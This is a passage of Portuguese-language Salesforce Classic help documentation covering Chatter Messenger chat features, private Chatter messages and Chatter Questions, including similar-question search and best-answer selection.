- **•** Você também pode clicar e arrastar no nome de uma única pessoa na lista de Pessoas que eu sigo para a lista de Meus favoritos.
- **•** Você pode renomear um bate-papo com várias pessoas na sua lista de Meus favoritos. Clique em **Editar** ao lado de Meus favoritos, clique no bate-papo com várias pessoas que você quer renomear e digite um novo nome. Por exemplo, se você tiver um bate-papo favorito com *Sue, John, Jeff*, poderá renomeá-lo para *Equipe de vendas*. Todos os nomes devem ser exclusivos.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

CONSULTE TAMBÉM:

[Usando a lista de bate-papo](#page-2950-1)

## <span id="page-2951-1"></span>Removendo pessoas da lista Meus favoritos no bate-papo

Remova bate-papos de uma ou mais pessoas da sua lista de Meus favoritos se você conversar com eles com menor frequência. As pessoas que você segue no Chatter ainda serão exibidas na sua lista Pessoas que eu sigo.

- **1.** Ao lado da lista Meus favoritos, clique em **Editar**.
- **2.** Ao lado do nome da pessoa que deseja remover, clique no botão ...
- **3.** Quando terminar de excluir bate-papos da lista, clique em **Concluído** ao lado da lista Meus favoritos.

Também é possível remover bate-papos da lista Meus favoritos clicando no ícone em um bate-papo ativo.

#### <span id="page-2951-0"></span>CONSULTE TAMBÉM:

[Adicionando pessoas à lista Meus favoritos no bate-papo](#page-2950-0)

### Alterar seu status de bate-papo

Mostre às pessoas que está disponível para conversar, ou defina seu status como **Offline** se não deseja conversar.

As pessoas podem ver seu status:

- **•** Em suas listas de bate-papo
- **•** No [seu perfil](#page-2919-1)
- **•** Ao passar o mouse sobre pessoas

Para alterar seu status de bate-papo, clique em **Disponível**, **Ausente** ou **Off-line** no alto de sua lista de bate-papo. Por exemplo, se seu status estiver configurado para Disponível, mas você não deseja conversar com outras pessoas, clique em **Disponível** e selecione **Offline**.

Seu status muda automaticamente para ocioso se você ficar ocioso por 15 minutos. Para alterar essa configuração, clique em **[Bate-papo](#page-2953-2)** > > **Opções** e selecione **Configurações gerais**.

Dica: Os administradores ativam ou desativam o Bate-papo de uma organização.

CONSULTE TAMBÉM:

[Editando opções de bate-papo](#page-2953-2)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

#### **EDICÕES**

Disponível em: Salesforce Classic
### Conversando com pessoas

Converse com uma ou mais pessoas no Chatter.

- **1.** Inicie um bate-papo com qualquer usuário online do Chatter.
	- **•** Use a caixa de pesquisa no alto do Chatter Messenger para localizar e iniciar um bate-papo com qualquer pessoa na sua organização. Como alternativa, clique em um nome na lista Pessoas que eu sigo ou Meus favoritos.
	- **•** No perfil de uma pessoa, clique em **Iniciar bate-papo**.
	- A partir de qualquer feed, passe o mouse sobre o nome de uma pessoa e clique em **Iniciar bate-papo**.
- **2.** Caso deseje, adicione até 10 pessoas ao bate-papo.
	- **a.** Arraste pessoas da sua lista de bate-papo para o bate-papo ativo, ou clique em  $1 +$  na parte superior do bate-papo ativo para pesquisar e adicionar qualquer usuário online no Chatter.
	- **b.** Repita até adicionar todas as pessoas necessárias ao bate-papo.

Clique em  $\blacktriangle$  para ver uma lista de todos no bate-papo.

Nota: Quando você sai de um bate-papo com várias pessoas, as outras pessoas no bate-papo podem continuar conversando sem você. Você precisa ser adicionado de volta ao bate-papo para participar novamente.

#### CONSULTE TAMBÉM:

[Alterar seu status de bate-papo](#page-2951-0)

### Histórico de bate-papo

Exibir seu histórico de bate-papo.

Quando você inicia um bate-papo com alguém, suas conversas das últimas 72 horas são exibidas automaticamente. Para ver uma lista de todas as conversas das últimas 72 horas:

- **1.** Clique no cabeçalho do bate-papo para expandir a janela dele.
- $2.$  Clique em  $\odot$ .
- **3.** Clique no nome de alguém para ver seu histórico de bate-papo com ele.

CONSULTE TAMBÉM: [Usando o Chatter Messenger](#page-2949-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### <span id="page-2953-1"></span>Adicionando emoticons ao bate-papo

Algumas combinações de letras e sinais de pontuação digitados inserem um ícone divertido em sua conversa de bate-papo.

Os seguintes emoticons estão disponíveis.

# **Emoticon Caracteres digitados**





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Você pode desligar os emoticons em **[Bate-papo](#page-2953-0)** > > **Opções**.

### CONSULTE TAMBÉM:

[Editando opções de bate-papo](#page-2953-0)

### Abrir as janelas de bate-papo em suas próprias janelas

Continue conversando – mesmo ao minimizar seu navegador ou usar outros aplicativos – abrindo o bate-papo ou lista de bate-papo em uma janela separada do navegador.

- **•** Clique no no canto superior direito de um bate-papo ativo ou da lista de bate-papo completa para abri-la em sua própria janela.
- **•** Clique em no canto superior direito de um bate-papo ou lista de bate-papo em janela própria para devolvê-la à sua tela do Salesforce.

### <span id="page-2953-0"></span>CONSULTE TAMBÉM:

[Editando opções de bate-papo](#page-2953-0)

### Editando opções de bate-papo

Para editar suas opções de bate-papo, clique na no canto superior direito da janela de bate-papo e clique em **Opções**.

Dica: Ao clicar em , você também pode rapidamente alternar a visibilidade de **Meus favoritos**, **Pessoas que eu sigo** e **Pessoas offline** na sua lista de bate-papo. Você também pode alterar as opções para **Reproduzir sons** e **Mostrar emoticons**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### Configurações gerais



# Sons e notificações



### Lista de bate-papo

Selecione as pessoas que você deseja ver na sua lista de bate-papo:

- **• Meus favoritos**
- **• Pessoas que eu sigo**
- **• Mostrar pessoas que estão offline**

#### CONSULTE TAMBÉM:

[Adicionando emoticons ao bate-papo](#page-2953-1) [Alterar seu status de bate-papo](#page-2951-0)

# Posso alterar os sons tocados no bate-papo?

Para alterar suas configurações de som e notificação, acesse **[Bate-papo](#page-2953-0)** >  $\bullet$  > **Opções** e selecione **Sons e notificações**.

### CONSULTE TAMBÉM:

[Editando opções de bate-papo](#page-2953-0)

# Mensagens privadas

### Mensagens do Chatter

As mensagens do Chatter permite que você tenha conversas privadas seguras com outros usuários do Chatter. Use mensagens para enviar uma dúvida ao seu gerente de forma privada ou para se comunicar com apenas algumas pessoas que você escolher quando uma discussão não for relevante a todos os seus colegas de trabalho. As mensagens também podem ser usadas para notificar pessoas quando um arquivo for compartilhado com elas.

As mensagens não aparecem no seu feed, perfil, resultados de pesquisas globais ou qualquer outra parte do Chatter que seja publicamente visível.

Para visualizar suas mensagens, clique no link **Mensagens** na guia Chatter. Na página Minhas mensagens, você pode:

- **•** Ver a mensagem mais recente em cada uma de suas conversas. A mensagem mais recente é exibida no topo da lista.
- **•** Ver a foto da pessoa que enviou a mensagem mais recente em uma conversa.
- Ver se você possui mensagens não lidas (...).
- Ver se você enviou a resposta mais recente (  $\rightarrow$  ) em uma conversa.
- **•** Clicar em qualquer mensagem para ver o histórico completo de mensagens trocadas nessa conversa.
- **•** Enviar uma mensagem clicando em **Nova mensagem**.

Suas mensagens são organizadas em conversas, com cada conversa definida pela combinação exclusiva de pessoas que participam dela. Por exemplo, digamos que você envie uma mensagem Sally Smith. Quando Sally responder, a mensagem dela dará continuidade à sua conversa privada. Cada nova mensagem que você enviar à Sally, mesmo que seja de um tópico diferente, também dará continuidade à mesma conversa. Com o tempo, você criará um grande histórico de conversas com a Sally, que conterá todas as mensagens que você já trocou com ela. Ao mesmo tempo, digamos que você envie uma mensagem para Sally Smith e Bob Johnson. Essa mensagem é considerada parte de outra conversa entre você, Sally e Bob. Quando Sally responder, a mensagem dela dará continuidade a outra conversa, não à sua conversa privada com Sally.

Considere estas dicas para o uso de mensagens do Chatter.

- **•** Você pode enviar uma mensagem para qualquer pessoa em sua organização do Chatter. Não importa quem você esteja seguindo, quem esteja seguindo você, a quais grupos você pertença ou se o destinatário é um cliente.
- **•** As conversas podem envolver apenas uma ou até 10 pessoas no total, incluindo você. Você não pode enviar uma mensagem para si mesmo.
- **•** Os participantes da conversa são estabelecidos quando alguém envia a primeira mensagem na conversa. Ninguém pode adicionar ou remover pessoas da conversa depois que a primeira mensagem é enviada.
- **•** À medida que as outras pessoas respondem, o link**Mensagens** na guia Chatter mostra o número de conversas com novas mensagens. Se já estiver recebendo notificações do Chatter por email, você será automaticamente notificado sobre novas mensagens.
- **•** Você não pode excluir mensagens nem conversas.
- **•** Se após ler as mensagens de uma conversa você quiser marcar a conversa com não lida, isso só será possível por meio da API REST do Chatter, não por meio da interface do usuário.

CONSULTE TAMBÉM:

[O que é o bate-papo?](#page-2949-1)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# Pesquisando mensagens do Chatter

Para pesquisar pessoas e textos em suas mensagens do Chatter:

- **1.** Em Minhas mensagens, insira os termos da sua pesquisa na caixa de pesquisa acima das suas mensagens. Lembre-se dessas dicas básicas ao fazer pesquisas:
	- **•** Se você estiver exibindo sua lista de conversas, a pesquisa buscará resultados em todas as conversas. Se você estiver exibindo uma única conversa, a pesquisa buscará resultados apenas nessa conversa.
	- **•** Se você pesquisar o nome de uma pessoa (por exemplo, *bob johnson*), a pesquisa buscará as conversas cujos textos contêm o nome Bob Johnson e as conversas das quais ele é um dos participantes. Se você pesquisar seu próprio nome, os resultados da pesquisa incluirão todas as suas mensagens e conversas, porque você é um dos participantes de todas as conversas.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

- **•** Se você pesquisar *bob jo*, a pesquisa buscará Bob Jones e Bob Johnson. A pesquisa busca automaticamente termos que comecem com *bob jo*, como se você tivesse inserido o caractere coringa \* (asterisco) (*bob jo\**).
- **•** Se você pesquisar o termo *cliente*, a pesquisa buscará esse termo dentro dos textos das mensagens. Os resultados não incluirão pessoas que estão identificadas como clientes na lista de participantes de uma conversa.

#### **2.** Clique em **Pesquisar**.

- **3.** Ao ver os resultados da pesquisa, você pode:
	- **•** Refinar sua pesquisa inserindo outros termos para pesquisa ou usando curingas ou operadores.
	- **•** Clicar em uma mensagem para ver toda a conversa se sua pesquisa inicial incluía todas as conversas.

Se os resultados da pesquisa incluírem nomes da lista de participantes e várias pessoas participarem da conversa, os resultados podem não estar visíveis porque a lista de participantes não mostra o nome de todas as pessoas. Em outras palavras, você verá a conversa retornada como um resultado da sua pesquisa, mas o nome destacado do participante pode não estar visível.

Limpar os termos da sua pesquisa clicando em . O Chatter limpa automaticamente sua pesquisa quando você insere uma resposta, envia uma nova mensagem ou sai da página Minhas Mensagens.

### CONSULTE TAMBÉM:

[Compartilhar arquivos com pessoas no Salesforce Classic](#page-2992-0)

### Enviando mensagens do Chatter

Envie mensagens para se comunicar com privacidade no Chatter.

Para enviar uma mensagem do Chatter:

- **1.** Inicie a mensagem a partir de um dos seguintes locais:
	- **•** Clique no link**Mensagens**, na guia Chatter, e em **Nova mensagem**, em Minhas mensagens.
	- **•** Clique no nome de uma pessoa em qualquer lugar no Chatter para exibir seu perfil e clique em **Enviar uma mensagem**.
	- **•** Clique em **Enviar uma mensagem** ao passar o mouse sobre o nome de uma pessoa.
	- **•** Ao visualizar o histórico de mensagens completo de uma conversa, use a caixa de texto abaixo da mensagem mais recente para enviar uma resposta.
	- **•** Ao exibir a notificação por email sobre uma mensagem recebida, responda ao email se a opção de respostas a emails para o Chatter estiver ativada.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Também é possível enviar uma mensagem do Chatter compartilhando um arquivo com pessoas. Quando você compartilha um arquivo, os destinatários recebem automaticamente uma mensagem informando que um arquivo foi compartilhado com eles e contendo qualquer outra informação adicional que você tenha fornecido.

**2.** Se tiver iniciado sua mensagem na caixa de diálogo Enviar uma mensagem, você poderá adicionar nomes de pessoas à lista de destinatários. Digite um nome no campo **Para** e clique no nome para selecioná-lo. Para adicionais mais pessoas à conversa, insira outros nomes.

Se você estiver enviando uma resposta durante uma conversa ou via email, os participantes da conversa não poderão ser alterados.

- **3.** Escreva sua mensagem. As mensagens podem ter até 10.000 caracteres.
- **4.** Envie sua mensagem usando o método apropriado:
	- **•** Na caixa de diálogo Enviar uma mensagem, clique em **Enviar**.
	- **•** Se você estiver enviando uma resposta durante uma conversa, clique em **Responder** (ou em **Responder a todos** se a conversa envolver vários destinatários).
	- **•** Se estiver respondendo via email, use a opção Enviar em seu aplicativo de email.

Se sua mensagem continuar sendo uma conversa existente, sua resposta será adicionada à conversa e aparecerá no topo da lista em Minhas mensagens. Se sua mensagem iniciar uma nova conversa porque você não trocou anteriormente mensagens com essa combinação específica de destinatários, sua mensagem aparecerá como uma nova conversa no topo da lista em Minhas mensagens.

#### CONSULTE TAMBÉM:

[Respondendo a notificações de email do Chatter](#page-2870-0)

# <span id="page-2957-0"></span>Chatter Questions

### Chatter Questions

Com perguntas no Chatter, amplie a melhor comunidade para autoatendimento possível promovendo o engajamento da comunidade interna e externamente.

Com o Chatter Questions, usuários podem fazer perguntas no feed do Chatter, em grupos e em registros, selecionando **Pergunta** no menu suspenso de ações do Editor do Chatter. Quando uma pergunta é feita, os moderadores e a pessoa que fez a pergunta podem selecionar a melhor resposta. A melhor resposta é exibida com destaque no feed, permitindo que outros usuários encontrem rápida e facilmente a informação de que precisam.

Os usuários podem organizar suas informações com o título da pergunta e seus detalhes. Eles podem fazer a pergunta para seus seguidores, um grupo ou uma pessoa específica, da mesma forma que podem fazer com itens de feed do Chatter.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**



Para ativar o Chatter Questions na sua organização, adicione a ação Pergunta ao layout global de editor. Se sua organização foi criada após a versão Summer '14, a ação Pergunta foi adicionada automaticamente, mas recomendamos arrastá-la para a extrema esquerda para que fique mais visível. Se estiver usando um layout de editor personalizado em grupos ou em registros, certifique-se de que a ação Pergunta seja adicionada a esses layouts também.

O Chatter Desktop não oferece suporte para o Chatter Questions.

<span id="page-2958-0"></span>CONSULTE TAMBÉM: [Selecionando a melhor resposta de uma pergunta no Chatter](#page-2961-0) [Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce](#page-2964-0) [FAQ do Chatter Questions](#page-2963-0)

### Exibir perguntas semelhantes e artigos no Chatter

Os usuários podem fazer perguntas semelhantes. O Chatter Questions ajuda a reduzir conteúdo duplicado em sua organização do Salesforce — e em quaisquer comunidades com o Chatter mostrando perguntas semelhantes e artigos relevantes do Salesforce Knowledge quando um usuário está inserindo uma pergunta no Chatter.

### Nota:

- **•** As comunidades com o Chatter incluem aquelas criadas com Guias do Salesforce + Visualforce.
- **•** Os recursos de pesquisa Perguntas semelhantes e Artigos semelhantes também estão disponíveis em comunidades baseadas no modelo Napili. Para obter mais informações, consulte [Exibir perguntas semelhantes e artigos na pesquisa do Napili.](#page-2959-0)
- **•** Perguntas Semelhantes e Artigos semelhantes não estão disponíveis no Salesforce1 ou em navegadores móveis.

### EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Questions está disponível em: Edições **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**

Quando um usuário insere uma pergunta no Chatter, perguntas semelhantes aparecem automaticamente na lista suspensa abaixo do campo do título da pergunta. Para exibir artigos relevantes do Knowledge juntamente com perguntas semelhantes, [ative Artigos](#page-2961-1) [semelhantes](#page-2961-1).

- **• 1:** Os ícones de livro e de ponto de interrogação indicam se um resultado de pesquisa é um artigo ou uma pergunta.
- **• 2:** Os resultados da pergunta mostram o título da pergunta, o número de respostas e um sinalizador verde com o texto Respondida caso uma melhor resposta tenha sido selecionada.

Os usuários veem até 10 resultados na lista suspensa com perguntas que aparecem antes dos artigos. O Salesforce exibe o mesmo número de perguntas e artigos; porém, se não houver suficiente de um tipo de resultado, resultados adicionais do outro tipo serão exibidos. Se nenhum título de pergunta ou artigo corresponder ao texto inserido pelo usuário, a lista suspensa não aparecerá.

Os resultados da lista suspensa são baseados em se o **título** da pergunta ou do artigo contém o texto inserido pelo usuário. A pesquisa considera termos parcialmente correspondentes e termos não adjacentes, por exemplo: os resultados para "melhor mochila" podem incluir uma pergunta com o título "Qual é a melhor mochila para caminhadas de dia?", e os resultados para "mochila" podem incluir um artigo com o título "Dicas para mochileiros".

Se o usuário quiser realizar uma pesquisa mais detalhada que também verifique descrições de perguntas e texto de artigos, poderá pressionar TAB ou clicar para sair do campo de título. Isso exibe uma lista suspensa separada dos resultados abaixo do editor de pergunta.

Se nenhum dos resultados responder a pergunta do usuário, ele poderá publicar sua pergunta clicando em **Perguntar**.

### <span id="page-2959-0"></span>CONSULTE TAMBÉM:

[Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce](#page-2964-0)

### Exibir perguntas semelhantes e artigos na pesquisa do Napili

Os usuários de sua comunidade podem fazer perguntas semelhantes. O Chatter Questions ajuda a reduzir conteúdo duplicado em comunidades de autoatendimento baseadas no modelo Napili mostrando perguntas semelhantes e artigos relevantes do Salesforce Knowledge quando um usuário está inserindo uma pergunta no campo Pesquisar.

Nota: Perguntas semelhantes e artigos semelhantes também estão disponíveis em organizações internas do Salesforce com Chatter e em comunidades criadas com Guias do Salesforce + Visualforce. Para aprender mais, consulte [Exibir perguntas semelhantes e artigos](#page-2958-0) [no Chatter](#page-2958-0).

Quando um usuário em uma comunidade Napili insere uma pergunta no campo Pesquisar, perguntas e artigos do Knowledge semelhantes aparecem automaticamente em uma lista suspensa abaixo do campo. A lista suspensa possui duas guias: **Artigos** e **Perguntas**. Para também expor uma guia **Todos** que mostra os resultados combinados (recomendado), [ative Artigos](#page-2961-1) [semelhantes](#page-2961-1).

Por padrão, cada guia contém até seis resultados. A guia **Todos** mostra artigos e perguntas correspondentes, sendo que os artigos são exibidos primeiro. Exibe o mesmo número de perguntas e artigos; porém, se não houver suficiente de um tipo de resultado, mais resultados do outro tipo serão exibidos para atingir o máximo. Para ver os resultados de um tipo específico, os usuários podem clicar nas guias **Artigos** e **Perguntas**. Se uma pesquisa retornar somente um tipo de resultado (por exemplo, perguntas), os usuários ainda assim verão todas as guias.

Nota: Para um usuário da comunidade ver artigos semelhantes, o Knowledge deverá estar ativado na comunidade e o usuário deverá ter acesso a ele.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **• 1:** As guias **Artigos** e **Perguntas** permitem a exibição de resultados de cada tipo pelos usuários. Os usuários podem usar as setas Para cima e Para baixo para navegar entre resultados das guias. Para navegar diretamente para uma pergunta ou artigo na lista suspensa, basta clicar no item em questão.
- **• 2:** Os ícones de texto e de balão de bate-papo indicam se um resultado de pesquisa é um artigo ou uma pergunta.
- **• 3:** As perguntas na lista mostram o número de respostas e uma marca de seleção verde com o texto Melhor resposta, caso uma tenho sido selecionada.
- **• 4:** Os resultados da pesquisa na lista suspensa são baseados na presença ou não do texto inserido pelo usuário no título da pergunta ou do artigo. Quando o usuário executa uma pesquisa completa clicando em **Pesquisar**, o mecanismo de pesquisa também verifica descrições de perguntas e texto de artigos para termos correspondentes.

É possível personalizar as configurações de pesquisa editando as propriedades do componente Editor de pesquisa no Community Builder. Para obter detalhes, consulte [Usando modelos para criar comunidades.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf)

#### CONSULTE TAMBÉM:

[Ativar artigos semelhantes para o Chatter Questions](#page-2961-1) [Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce](#page-2964-0) [Visão geral de Question-to-Case](#page-2966-0)

## <span id="page-2961-1"></span>Ativar artigos semelhantes para o Chatter Questions

Quando os usuários fazem perguntas no Chatter, perguntas semelhantes aparecem conforme eles digitam. Se quiser que artigos relevantes do Salesforce Knowledge sejam exibidos, assim como as perguntas, ative Artigos semelhantes.



Nota: O Chatter e o Salesforce Knowledge devem estar ativados em sua organização.

A ativação de Artigos semelhantes ativa o recurso:

- **•** Na sua organização interna do Salesforce
- Nas suas comunidades criadas com Guias do Salesforce + Visualforce ou baseadas no modelo Napili
- **1.** Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**.
- **2.** Em Configurações do Chatter Questions, selecione **Exibir artigos relevantes à medida que os usuários fazem perguntas no Chatter (também se aplica a comunidades com o Chatter)**.



Nota: Certifique-se de que a ação Pergunta foi adicionada aos layouts de página desejados. Caso contrário, os usuários não poderão vê-la.

Para aprender mais sobre o funcionamento de Artigos semelhantes e Perguntas semelhantes, consulte:

- **•** [Exibir perguntas semelhantes e artigos no Chatter](#page-2958-0)
- **•** [Exibir perguntas semelhantes e artigos na pesquisa do Napili](#page-2959-0)

#### <span id="page-2961-0"></span>CONSULTE TAMBÉM:

[Exibir perguntas semelhantes e artigos na pesquisa do Napili](#page-2959-0) [Visão geral de Question-to-Case](#page-2966-0)

### Selecionando a melhor resposta de uma pergunta no Chatter

Uma das vantagens de fazer uma pergunta no Chatter é que os usuários podem selecionar a melhor resposta de uma pergunta. Quando uma pergunta tem uma melhor resposta, os usuários podem resolver o problema de forma rápida, indo diretamente à melhor resposta.

Os moderadores e a pessoa que fez a pergunta podem:

- **•** Selecionar a melhor resposta de uma pergunta
- **•** Remover o status de melhor resposta

Somente uma resposta pode ser selecionada como a melhor. Os moderadores podem ser os moderadores do Chatter ou da comunidade ou o administrador do Salesforce. Se um usuário não tem permissão para selecionar a melhor resposta para uma pergunta, ele não vê a opção **Selecionar como a melhor**.



Disponível em: Salesforce **Classic** 

O Chatter Questions está disponível nas Edições **Personal**, **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para ativar Artigos semelhantes para o Chatter Questions:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic

O Chatter Questions está disponível nas: Edições **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**

